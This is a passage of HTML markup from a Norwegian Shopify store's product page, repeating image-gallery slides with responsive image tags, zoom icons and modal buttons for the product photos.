  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35563097522493">
    <span class="visually-hidden">
      Åpne medie 2 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35563097555261" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35563097555261">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546&width=493 493w,
          //freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546&width=600 600w,
          
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546 700w"
        src="//freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546&width=493 493w,
        //freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546&width=600 600w,
        
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546 700w"
      src="//freijord.com/cdn/shop/products/97f9dbb5fb8346cc10076c7545dffa3b7b0d4561.jpg?v=1698995546&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35563097555261">
    <span class="visually-hidden">
      Åpne medie 3 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35563097588029" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35563097588029">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546 590w"
        src="//freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546 590w"
      src="//freijord.com/cdn/shop/products/094efcc0705ad315ca9e232dbeaeec4a75861fc3.jpg?v=1698995546&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35563097588029">
    <span class="visually-hidden">
      Åpne medie 4 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35563097620797" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35563097620797">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 99.28825622775801%;">
      <img
        srcset="//freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?v=1698995546&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?v=1698995546 562w"
        src="//freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?v=1698995546&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="967"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 99.28825622775801%;">
    <img
      srcset="//freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?v=1698995546&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?v=1698995546 562w"
      src="//freijord.com/cdn/shop/products/Dingtalk_20230829121844.jpg?v=1698995546&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="967"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35563097620797">
    <span class="visually-hidden">
      Åpne medie 5 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35563097686333" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35563097686333">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546&width=493 493w,
          //freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546&width=600 600w,
          
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546 700w"
        src="//freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546&width=493 493w,
        //freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546&width=600 600w,
        
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546 700w"
      src="//freijord.com/cdn/shop/products/f5881b29e0c0381e1e5f8ceb357da117119047e0.jpg?v=1698995546&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35563097686333">
    <span class="visually-hidden">
      Åpne medie 6 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35563097719101" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35563097719101">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546&width=493 493w,
          //freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546&width=600 600w,
          
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546 700w"
        src="//freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546&width=493 493w,
        //freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546&width=600 600w,
        
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546 700w"
      src="//freijord.com/cdn/shop/products/8fddc49b1e9dcc73edb57ced3d10b013cc386277.jpg?v=1698995546&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35563097719101">
    <span class="visually-hidden">
      Åpne medie 7 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35563097751869" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35563097751869">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546&width=493 493w,
          //freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546&width=600 600w,
          
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546 700w"
        src="//freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546&width=493 493w,
        //freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546&width=600 600w,
        
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546 700w"
      src="//freijord.com/cdn/shop/products/4c2d6a7942839aa2d71a7638ea48e11c81a3c8c7.jpg?v=1698995546&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35563097751869">
    <span class="visually-hidden">
      Åpne medie 8 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35563097784637" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35563097784637">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546&width=493 493w,
          //freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546&width=600 600w,
          
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546 700w"
        src="//freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546&width=493 493w,
        //freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546&width=600 600w,
        
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546 700w"
      src="//freijord.com/cdn/shop/products/aad243c1bc4406f92353af68fe0309ee4488d8b6.jpg?v=1698995546&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35563097784637">
    <span class="visually-hidden">
      Åpne medie 9 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35563097817405" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35563097817405">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546&width=493 493w,
          //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546&width=600 600w,
          
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546 700w"
        src="//freijord.com/cdn/shop/products/adff26e7e336bcd5094d3db57e4e8f31e101eac6_5b5b5193-aa03-47f2-9911-f616886fb96c.jpg?v=1698995546&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
